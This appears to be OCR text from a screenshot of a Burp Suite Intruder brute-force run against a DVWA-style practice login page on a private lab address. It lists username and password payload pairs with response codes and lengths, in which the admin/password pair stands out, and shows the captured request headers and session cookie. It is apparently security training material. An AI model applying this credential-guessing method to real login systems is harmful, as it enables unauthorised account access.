 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
57772 admin password 200 5293
0 200 5233
1 cs1 789456123 200 5233
2 cs2 789456123 200 5233
3 cs 789456123 200 5233
4 admin 789456123 200 5233
5 baixuesong 789456123 200 5233
6 caopeng 789456123 200 5233
7 chailiguo 789456123 200 5233
8 chenbin 789456123 200 5233
9 chenbo 789456123 200 5233
Request Response
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer:
http://192.168.124.131/vulnerabilities/brute/?username=admin&password=12312414&Login=Login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5vg1enr3nfbrgifrtoc8n3rkm0; security=low
Connection: close
? < + > Type a search term 0 matches
Finished